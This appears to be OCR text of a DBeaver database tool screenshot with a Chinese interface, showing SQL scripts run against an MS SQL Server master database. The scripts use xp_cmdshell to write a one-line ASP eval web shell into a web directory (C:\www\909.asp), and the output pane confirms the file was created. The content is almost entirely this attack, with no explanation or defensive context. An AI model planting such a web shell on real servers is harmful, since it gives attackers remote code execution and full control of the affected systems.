 数据库导航
项目
Type part of object name to filter
DBeaver Sample Database (SQLite)
MS SQL Server - master
crm
master
model
msdb
ReportServer
ReportServerTempDB
tempdb
master
*<MS SQL Server - master> Script
*<MS SQL Server - master> Script-1
exec xp_cmdshell 'echo ^<%eval^ request("a")%^> > C:\www\909.asp'
Result
日志
输出
exec xp_cmdshell 'echo ^<%eval^ re
输入一个 SQL 表达式来过滤结果 (使用 Ctrl+Space)
ABC output
1 [NULL]
EXEC xp_cmdshell 'type c:\www\909.a
输入一个 SQL 表达式来过滤结果 (使用 Ctrl+Space)
ABC output
1 <%eval request("a")%>
2 [NULL]